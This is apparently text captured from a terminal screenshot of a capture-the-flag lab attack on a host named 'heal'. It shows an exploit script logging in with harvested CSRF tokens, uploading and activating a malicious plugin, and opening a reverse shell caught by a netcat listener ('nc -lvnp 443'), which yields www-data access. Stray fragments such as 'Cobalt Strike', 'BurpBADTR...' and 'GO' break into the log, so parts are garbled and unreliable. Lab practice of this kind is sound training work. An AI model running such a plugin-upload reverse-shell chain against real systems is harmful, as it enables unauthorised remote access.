 [+] Retrieving CSRF token...
ejg5Nm1TZEp0TmNlbnNtaGJIZm9jUGNVVGVhWUQ1NnZsxcIl5CoyLM6vZtiZVUfDKWn-4mNP1ThFFOomzVt9qQ==
[+] Sending Login Request...
[+]Login Successful
[+] Upload Plugin Request...
[+] Retrieving CSRF token...
dHduU21ZWU9MRG1ZbnN6VWtNY0tqVXlJcFRhMEpsOUm1bUuhLBr5qlbURpEI-5W3PURe1C4zGPgEsTIwpJkqMw==
[+] Plugin Uploaded Successfully
[+] Install Plugin Request...
[+] Retrieving CSRF token...
dHduU21ZWU9MRG1ZbnN6VWtNY0tqVXlJcFRhMEpsOUm1bUuhLBr5qlbURpEI-5W3PURe1C4zGPgEsTIwpJkqMw==
[+] Plugin Installed Successfully
Cobalt Strike
[+] Activate Plugin Request...
[+] Retrieving CSRF token...
dHduU21ZWU9MRG1ZbnN6VWtNY0tqVXlJcFRhMEpsOUm1bUuhLBr5qlbURpEI-5W3PURe1C4zGPgEsTIwpJkqMw==
[+] Plugin Activated Successfully
BurpBADTR...
[+] Reverse Shell Starting, Check Your Connection :)
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.100] from (UNKNOWN) [10.10.11.46] 49996
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 10:26:38 up 25 min,  1 user,  load average: 0.15, 0.10, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ron      pts/0    10.10.16.13      10:11   15:16   0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
GO